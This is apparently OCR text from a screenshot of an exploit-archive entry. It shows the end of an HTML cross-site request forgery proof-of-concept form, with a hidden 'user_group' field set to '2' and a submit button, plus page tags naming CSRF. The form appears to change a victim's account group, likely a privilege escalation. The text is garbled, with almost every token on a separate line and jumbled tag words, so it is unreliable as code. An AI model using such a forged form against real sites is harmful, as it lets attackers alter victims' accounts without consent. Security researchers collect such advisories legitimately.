
<
input
type
=
"
hidden
"
name
=
"
user
&#95;
group
"
value
=
"
2
"
/>
<
input
type
=
"
submit
"
value
=
"
Submit request
"
/>
</
form
>
</
body
>
</
html
>
Tags:
Cross-
Advisory/Source:
Site Request
Link
Forgery (CSRF)
Databases
Links